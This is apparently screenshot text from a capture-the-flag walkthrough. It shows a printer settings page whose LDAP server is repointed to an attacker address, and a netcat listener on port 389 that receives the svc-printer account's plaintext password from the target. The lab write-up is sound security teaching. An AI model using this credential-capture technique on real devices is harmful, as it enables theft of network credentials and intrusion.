 Home Settings Fax Troubleshooting
Settings
Server Address 10.10.16.6
Server Port 389
Username svc-printer
Password *******
Update
Archivo Acciones Editar Vista Ayuda
┌──(jouker㉿joukerm)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(jouker㉿joukerm)-[~]
└─$ nc -nlvp 389
listening on [any] 389 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.108] 58130
0*`%return\svc-printer�
1edFg43012!!whoami